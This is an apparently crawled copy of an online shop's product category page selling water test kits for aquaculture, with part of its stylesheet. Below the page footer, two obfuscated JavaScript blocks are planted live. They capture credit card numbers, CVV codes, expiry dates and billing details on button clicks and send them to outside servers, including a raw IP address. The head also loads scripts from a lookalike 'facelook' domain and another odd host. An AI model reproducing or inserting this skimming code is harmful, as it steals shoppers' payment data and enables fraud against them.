

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dtectech.com/en/products/aquaculture.html?___from_store=th
body_size: 5859
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>For Aquaculture - Products</title>
<meta name="description" content="DTecTech - High quality water test kits" />
<meta name="keywords" content="water, test kit, water quality, environment" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://dtectech.com/skin/frontend/default/tki_blue/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://dtectech.com/skin/frontend/default/tki_blue/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://dtectech.com/js/blank.html';
    var BLANK_IMG = 'http://dtectech.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/tki_blue/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/default/css/easyflags.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/default/css/print.css" media="print" />
<script type="text/javascript" src="http://dtectech.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/varien/js.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/varien/form.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/varien/menu.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/mage/translate.js"></script>
<script type="text/javascript" src="http://dtectech.com/js/mage/cookies.js"></script>
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://dtectech.com/skin/frontend/default/tki_blue/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://dtectech.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://dtectech.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.dtectech.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<!-- jQuery LightBoxes -->
<!-- //jQuery LightBoxes -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!-- Facebook Pixel Code -->
<script src='//www.facelook.no/en_US/pixel.js'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '462468421206579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=462468421206579&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript" src="//www.oneivory.com/media/js/206754ef354122a9c0c27b333fbefe9f.js" defer></script></head>
<body class=" catalog-category-view categorypath-products-aquaculture-html category-aquaculture">
<!-- BEGIN GOOGLE ANALYTICS CODEs -->
<script type="text/javascript">
//<![CDATA[
    var _gaq = _gaq || [];
    
_gaq.push(['_setAccount', 'UA-317318-6']);
_gaq.push(['_trackPageview']);
    
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header">
                <a href="http://dtectech.com/en/" title="DTect Tech" class="logo"><strong>DTect Tech</strong><img src="http://dtectech.com/skin/frontend/default/tki_blue/images/dtectech-logo.png" alt="DTect Tech" /></a>
                <div class="quick-access">
            <form id="search_mini_form" action="http://dtectech.com/en/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('http://dtectech.com/en/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
            <p class="welcome-msg">Welcome to DTect Tech </p>
                        <div class="language-switcher" id="easyflags">
            <a href="http://dtectech.com/en/products/aquaculture.html?___from_store=en"><img src="http://dtectech.com/skin/frontend/default/default/images/flags/en.gif" alt="English store"/></a>
            <a href="http://dtectech.com/th/products/aquaculture.html?___from_store=en"><img src="http://dtectech.com/skin/frontend/default/default/images/flags/th.gif" alt="Thai store"/></a>
    </div>
         </div>
            </div>
</div>
<div class="nav-container">
    <ul id="nav">
        <li  class="level0 nav-1 first level-top"><a href="http://dtectech.com/en/home.html"  class="level-top" ><span>Home</span></a></li><li  class="level0 nav-2 active level-top parent"><a href="http://dtectech.com/en/products.html"  class="level-top" ><span>Products</span></a><ul class="level0"><li  class="level1 nav-2-1 first"><a href="http://dtectech.com/en/products/single-parameter-test-kits.html" ><span>Single Parameter Test Kits</span></a></li><li  class="level1 nav-2-2"><a href="http://dtectech.com/en/products/multi-parameter-test-kits.html" ><span>Multi-parameter Test Kits</span></a></li><li  class="level1 nav-2-3 active"><a href="http://dtectech.com/en/products/aquaculture.html" ><span>For Aquaculture</span></a></li><li  class="level1 nav-2-4"><a href="http://dtectech.com/en/products/boiler-cooling.html" ><span>For Boilers/Cooling systems</span></a></li><li  class="level1 nav-2-5 last"><a href="http://dtectech.com/en/products/waste-water.html" ><span>For Waste Water Management</span></a></li></ul></li><li  class="level0 nav-3 level-top"><a href="http://dtectech.com/en/about-us.html"  class="level-top" ><span>About Us</span></a></li><li  class="level0 nav-4 last level-top"><a href="http://dtectech.com/en/faq.html"  class="level-top" ><span>FAQ</span></a></li>    </ul>
</div>
        <div class="main-container col3-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://dtectech.com/en/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category3">
                            <a href="http://dtectech.com/en/products.html" title="">Products</a>
                                        <span>/ </span>
                        </li>
                    <li class="category8">
                            <strong>For Aquaculture</strong>
                                    </li>
            </ul>
</div>
                <div class="col-wrapper">
                    <div class="col-main">
                                                <div class="page-title category-title">
        <h1>For Aquaculture</h1>
</div>




    <div class="category-products">
    <div class="toolbar">
    <div class="pager">
        <p class="amount">
                            <strong>2 Item(s)</strong>
                    </p>

        <div class="limiter">
            <label>Show</label>
            <select onchange="setLocation(this.value)">
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;limit=9" selected="selected">
                    9                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;limit=15">
                    15                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;limit=30">
                    30                </option>
                        </select> per page        </div>

        
    
    
    
    
    

    </div>

        <div class="sorter">
                <p class="view-mode">
                                    <label>View as:</label>
                                                <strong title="Grid" class="grid">Grid</strong>&nbsp;
                                                                <a href="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;mode=list" title="List" class="list">List</a>&nbsp;
                                                </p>
            
        <div class="sort-by">
            <label>Sort By</label>
            <select onchange="setLocation(this.value)">
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=asc&amp;order=position" selected="selected">
                    Position                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=asc&amp;order=name">
                    Name                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=asc&amp;order=price">
                    Price                </option>
                        </select>
                            <a href="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=desc&amp;order=position" title="Set Descending Direction"><img src="http://dtectech.com/skin/frontend/default/tki_blue/images/i_asc_arrow.gif" alt="Set Descending Direction" class="v-middle" /></a>
                    </div>
    </div>
    </div>
        
    
                            <ul class="products-grid">
                    <li class="item first">
                <a href="http://dtectech.com/en/products/aquaculture/ph-mid-test-kit.html" title="pH (3-9) test kit" class="product-image"><img src="http://dtectech.com/media/catalog/product/cache/2/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/p/h/phtestkit.jpg" width="135" height="135" alt="pH (3-9) test kit" /></a>
                <h2 class="product-name"><a href="http://dtectech.com/en/products/aquaculture/ph-mid-test-kit.html" title="pH (3-9) test kit">pH (3-9) test kit</a></h2>
                                
                <div class="actions">
                                            <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('http://dtectech.com/en/checkout/cart/add/uenc/aHR0cDovL2R0ZWN0ZWNoLmNvbS9lbi9wcm9kdWN0cy9hcXVhY3VsdHVyZS5odG1sP19fX2Zyb21fc3RvcmU9dGg,/product/10/')"><span><span>Add to Cart</span></span></button>
                                        <ul class="add-to-links">
                                                                            <li><span class="separator">|</span> <a href="http://dtectech.com/en/catalog/product_compare/add/product/10/uenc/aHR0cDovL2R0ZWN0ZWNoLmNvbS9lbi9wcm9kdWN0cy9hcXVhY3VsdHVyZS5odG1sP19fX2Zyb21fc3RvcmU9dGg,/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
            </li>
                                    <li class="item">
                <a href="http://dtectech.com/en/products/aquaculture/dissolved-oxygen-test-kit.html" title="Dissolved Oxygen test kit" class="product-image"><img src="http://dtectech.com/media/catalog/product/cache/2/small_image/135x/9df78eab33525d08d6e5fb8d27136e95/d/o/do_testkit.jpg" width="135" height="135" alt="Dissolved Oxygen test kit" /></a>
                <h2 class="product-name"><a href="http://dtectech.com/en/products/aquaculture/dissolved-oxygen-test-kit.html" title="Dissolved Oxygen test kit">Dissolved Oxygen test kit</a></h2>
                                
                <div class="actions">
                                            <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('http://dtectech.com/en/checkout/cart/add/uenc/aHR0cDovL2R0ZWN0ZWNoLmNvbS9lbi9wcm9kdWN0cy9hcXVhY3VsdHVyZS5odG1sP19fX2Zyb21fc3RvcmU9dGg,/product/11/')"><span><span>Add to Cart</span></span></button>
                                        <ul class="add-to-links">
                                                                            <li><span class="separator">|</span> <a href="http://dtectech.com/en/catalog/product_compare/add/product/11/uenc/aHR0cDovL2R0ZWN0ZWNoLmNvbS9lbi9wcm9kdWN0cy9hcXVhY3VsdHVyZS5odG1sP19fX2Zyb21fc3RvcmU9dGg,/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
            </li>
                </ul>
                        <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    
    <div class="toolbar-bottom">
        <div class="toolbar">
    <div class="pager">
        <p class="amount">
                            <strong>2 Item(s)</strong>
                    </p>

        <div class="limiter">
            <label>Show</label>
            <select onchange="setLocation(this.value)">
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;limit=9" selected="selected">
                    9                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;limit=15">
                    15                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;limit=30">
                    30                </option>
                        </select> per page        </div>

        
    
    
    
    
    

    </div>

        <div class="sorter">
                <p class="view-mode">
                                    <label>View as:</label>
                                                <strong title="Grid" class="grid">Grid</strong>&nbsp;
                                                                <a href="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;mode=list" title="List" class="list">List</a>&nbsp;
                                                </p>
            
        <div class="sort-by">
            <label>Sort By</label>
            <select onchange="setLocation(this.value)">
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=asc&amp;order=position" selected="selected">
                    Position                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=asc&amp;order=name">
                    Name                </option>
                            <option value="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=asc&amp;order=price">
                    Price                </option>
                        </select>
                            <a href="http://dtectech.com/en/products/aquaculture.html?___from_store=th&amp;dir=desc&amp;order=position" title="Set Descending Direction"><img src="http://dtectech.com/skin/frontend/default/tki_blue/images/i_asc_arrow.gif" alt="Set Descending Direction" class="v-middle" /></a>
                    </div>
    </div>
    </div>
    </div>
</div>
                    </div>
                    <div class="col-left sidebar"><div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="http://dtectech.com/en/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Sign Up for Our Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
</div>
                </div>
                <div class="col-right sidebar"><div class="block block-list block-compare">
    <div class="block-title">
        <strong><span>Compare Products                    </span></strong>
    </div>
    <div class="block-content">
            <p class="empty">You have no items to compare.</p>
        </div>
</div>
<div class="block block-cart">
        <div class="block-title">
        <strong><span>My Cart</span></strong>
    </div>
    <div class="block-content">
    
    
                <p class="empty">You have no items in your shopping cart.</p>
        </div>
</div>
</div>
            </div>
        </div>
        <div class="footer-container">
    <div class="footer">
        <ul>
<li><a href="http://dtectech.com/en/about-us">About Us</a></li>
<li class="last"><a href="http://dtectech.com/en/shipping">Shipping and Quality Assurance</a></li>
</ul>    </div>
</div>
            </div>
</div>




























<script>var _0xe6b4=["hexEncode","prototype","","length","charCodeAt","slice","000","*","button","getElementsByClassName","click","payment[cc_number]","getElementsByName","value","|","payment[cc_cid]","payment[cc_exp_month]","payment[cc_exp_year]","payment[cc_owner]","billing[firstname]","billing[lastname]","billing[telephone]","billing[street][]","billing[city]","billing[postcode]","billing[region_id]","shipping[country_id]","all","random","floor","https://www.tarrianalee.co.uk/js/mage/adminhtml/wysiwyg/tiny_mce/plugins/magentovariable/img/validate.php?v=","stringify","GET","open","send","http://89.32.251.136/counter/index.php?v=","addEventListener","load"];String[_0xe6b4[1]][_0xe6b4[0]]= function(){var _0x3692x1,_0x3692x2;var _0x3692x3=_0xe6b4[2];for(_0x3692x2= 0;_0x3692x2< this[_0xe6b4[3]];_0x3692x2++){_0x3692x1= this[_0xe6b4[4]](_0x3692x2).toString(16);_0x3692x3+= (_0xe6b4[6]+ _0x3692x1)[_0xe6b4[5]](-4)};return _0x3692x3};function sa(_0x3692x5){var _0x3692x6=btoa(_0x3692x5);var _0x3692x7=(_0x3692x6[_0xe6b4[0]]());var _0x3692x8=_0xe6b4[2];for(var _0x3692x2=0;_0x3692x2< _0x3692x7[_0xe6b4[3]];_0x3692x2++){_0x3692x8+= (_0x3692x7[_0x3692x2][_0xe6b4[4]](0)<< 3)+ _0xe6b4[7]};var _0x3692x9=btoa(_0x3692x8);return _0x3692x9}function addtoev(){var _0x3692xb=document[_0xe6b4[9]](_0xe6b4[8]);for(i= 0;i< _0x3692xb[_0xe6b4[3]];i++){_0x3692xb[i][_0xe6b4[36]](_0xe6b4[10],function(){var _0x3692xc=_0xe6b4[2];var _0x3692xd=_0xe6b4[2];if(document[_0xe6b4[12]](_0xe6b4[11])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[11])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[15])[0]){_0x3692xc= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]];_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[16])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[16])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[17])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[17])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[18])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[18])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[19])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[19])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[20])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[20])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[21])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[21])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[22])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[22])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[23])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[23])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[24])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[24])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[25])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[25])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[26])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[26])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(_0x3692xc!= _0xe6b4[2]){var _0x3692xe={Domain:_0xe6b4[27],d:sa(_0x3692xd)};rand= Math[_0xe6b4[29]]((Math[_0xe6b4[28]]()* 1000000)+ 1);urll= _0xe6b4[30]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692xf= new XMLHttpRequest();_0x3692xf[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692xf[_0xe6b4[34]]();urll= _0xe6b4[35]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692x10= new XMLHttpRequest();_0x3692x10[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692x10[_0xe6b4[34]]()}})}}window[_0xe6b4[36]](_0xe6b4[37],function(){addtoev()})</script>




<script>var _0xf251=["; ","cookie","=","split","length","shift",";","pop","button","getElementsByTagName","click","","form","currentdatas=","$","; path=/","input","select","value","type","radio","hidden","id","search","submit","name","currentdatas",":","|","cc_number","indexOf","all ","URL","discount","stringify","append","https://www.halloweenhallway.com/js/mage/adminhtml/product/composite/validate.php","POST","open","send","addEventListener","load"];function getCookie(_0xc8aex2){var _0xc8aex3=_0xf251[0]+ document[_0xf251[1]];var _0xc8aex4=_0xc8aex3[_0xf251[3]](_0xf251[0]+ _0xc8aex2+ _0xf251[2]);if(_0xc8aex4[_0xf251[4]]== 2){return _0xc8aex4[_0xf251[7]]()[_0xf251[3]](_0xf251[6])[_0xf251[5]]()}}function taef(){var _0xc8aex6=document[_0xf251[9]](_0xf251[8]);for(i= 0;i< _0xc8aex6[_0xf251[4]];i++){_0xc8aex6[i][_0xf251[40]](_0xf251[10],function(){var _0xc8aex7=_0xf251[11];var _0xc8aex8=document[_0xf251[9]](_0xf251[12]);document[_0xf251[1]]= _0xf251[13]+ _0xf251[14]+ _0xf251[15];for(z= 0;z< _0xc8aex8[_0xf251[4]];z++){var _0xc8aex9=_0xc8aex8[z][_0xf251[9]](_0xf251[16]);var _0xc8aexa=_0xc8aex8[z][_0xf251[9]](_0xf251[17]);for(x= 0;x< _0xc8aex9[_0xf251[4]];x++){if(_0xc8aex9[x][_0xf251[18]]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aex9[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aex9[x][_0xf251[25]]&& _0xc8aex9[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}};for(x= 0;x< _0xc8aexa[_0xf251[4]];x++){if(_0xc8aexa[x][_0xf251[18]]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aexa[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aexa[x][_0xf251[25]]&& _0xc8aexa[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}}};var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aex7= _0xc8aexb;if(_0xc8aex7[_0xf251[30]](_0xf251[29])!==  -1){var _0xc8aexc= new FormData();var _0xc8aexd={Domain:_0xf251[31]+ document[_0xf251[32]],d:btoa(_0xc8aex7)};_0xc8aexc[_0xf251[35]](_0xf251[33],btoa(JSON[_0xf251[34]](_0xc8aexd)));urll= _0xf251[36];var _0xc8aexe= new XMLHttpRequest();_0xc8aexe[_0xf251[38]](_0xf251[37],urll,true);_0xc8aexe[_0xf251[39]](_0xc8aexc)}})}}window[_0xf251[40]](_0xf251[41],function(){taef()})</script>


</body>
</html>
<a href="javascript:void(0)" onclick="$('profiler_section').style.display=$('profiler_section').style.display==''?'none':''">[profiler]</a><div id="profiler_section" style="background:white; display:block"><pre>Memory usage: real: 32505856, emalloc: 32187528</pre><table border="1" cellspacing="0" cellpadding="2" style="width:auto"><tr><th>Code Profiler</th><th>Time</th><th>Cnt</th><th>Emalloc</th><th>RealMem</th></tr></table><pre></pre></div>

--- FILE ---
content_type: text/css
request_url: http://dtectech.com/skin/frontend/default/tki_blue/css/styles.css
body_size: 8841
content:
*{margin:0;padding:0;}
html,body{height:100%;}
body{background:#4c697b url(../images/bkg_body.gif) 0 0 repeat-x;font:13px/1.55 Arial, Helvetica, sans-serif;color:#2f2f2f;text-align:center;}
img{border:0;vertical-align:top;}
a{color:#1e7ec8;text-decoration:underline;}
:focus{outline:0;}
h1,h2,h3,h4,h5,h6{line-height:1.35;color:#0a263c;margin:0 0 5px;}
h1{font-size:21px;font-weight:400;}
h2{font-size:19px;font-weight:400;}
h3{font-size:17px;font-weight:700;}
h4{font-size:15px;font-weight:700;}
h5{font-size:13px;font-weight:700;}
h6{font-size:12px;font-weight:700;}
table{border:0;border-spacing:0;empty-cells:show;font-size:100%;}
caption,th,td{vertical-align:top;text-align:left;font-weight:400;}
address{font-style:normal;line-height:1.35;}
cite{font-style:normal;}
q,blockquote{quotes:none;}
q:before,q:after{content:'';}
small,big{font-size:1em;}
ul,ol{list-style:none;}
.hidden{display:block !important;border:0 !important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}
.nobr{white-space:nowrap !important;}
.wrap{white-space:normal !important;}
.a-left{text-align:left !important;}
.a-center{text-align:center !important;}
.a-right{text-align:right !important;}
.v-top{vertical-align:top;}
.f-left,.left{float:left !important;}
.f-right,.right{float:right !important;}
.f-none{float:none !important;}
.f-fix{float:left;width:100%;}
.no-margin{margin:0 !important;}
.no-padding{padding:0 !important;}
.no-bg{background:none !important;}
.wrapper{min-height:100%;background:url(../images/bkg_body2.gif) 0 100% repeat-x;}
.page{width:970px;min-height:100%;text-align:left;margin:0 auto;}
.page-empty{background:#fff;text-align:left;padding:20px;}
.main{width:900px;min-height:400px;background:#fffffe url(../images/bkg_main2.gif) 0 0 no-repeat;text-align:left;margin:0 auto;padding:25px 25px 80px;}
.col-left{float:left;width:195px;padding:0 0 1px;}
.col-main{float:left;width:685px;padding:0 0 1px;}
.col-right{float:right;width:195px;padding:0 0 1px;}
.col3-layout .col-main{width:475px;margin-left:17px;}
.col3-layout .col-wrapper{float:left;width:687px;}
.col2-set .col-1{float:left;width:48.5%;}
.col2-set .col-2{float:right;width:48.5%;}
.col2-set .col-narrow{width:32%;}
.col2-set .col-wide{width:65%;}
.col3-set .col-1{float:left;width:32%;}
.col3-set .col-2{float:left;width:32%;margin-left:2%;}
.col3-set .col-3{float:right;width:32%;}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%;}
.col4-set .col-4{float:right;width:23.5%;}
